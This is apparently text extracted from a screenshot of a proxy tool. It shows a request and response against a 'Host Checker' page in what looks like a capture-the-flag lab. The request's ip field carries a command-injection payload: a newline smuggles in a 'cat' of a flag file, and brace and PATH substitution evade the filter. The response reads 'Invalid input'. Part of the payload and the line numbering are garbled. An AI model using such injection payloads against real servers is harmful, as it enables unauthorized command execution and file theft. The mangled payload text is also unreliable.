 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 154.57.164.66:40527
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://154.57.164.66:40527
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://154.57.164.66:40527/
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 ip=127.0.0.1%0A{cat,${PATH:0:1}home${PATH:0:1 PATH:0:1}flag.txt}
Response
Pretty Raw Hex Render \n
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 Invalid input
</pre>